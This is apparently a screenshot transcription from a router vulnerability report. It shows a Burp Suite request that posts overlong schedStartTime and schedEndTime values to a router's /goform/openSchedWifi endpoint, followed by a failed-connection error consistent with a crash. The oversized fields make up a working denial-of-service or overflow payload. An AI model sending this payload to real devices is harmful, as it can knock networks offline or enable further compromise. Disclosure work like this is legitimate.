 Burp Suite Community Edition × +
Not secure | 192.168.0.1/main.html
Burp Suite Community Edition
Error
Failed to connect to 192.168.0.1:80
选择语言
Burp Project Intruder Repeater Window Help Burp Sui
Dashboard Target Proxy Intruder Repeater Sequencer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /goform/openSchedWifi HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 224
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer:
http://192.168.0.1/system_time.html?random=0.9865714904
007963&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Connection: close
13
14 schedStartTime=
1111111111111111111111111111111111111111111111111111111
111111111111111111111111&schedEndTime=
1111111111111111111111111111111111111111111111111111111
11111111111111111111111111111111&schedWifiEnable=1&
timeType=1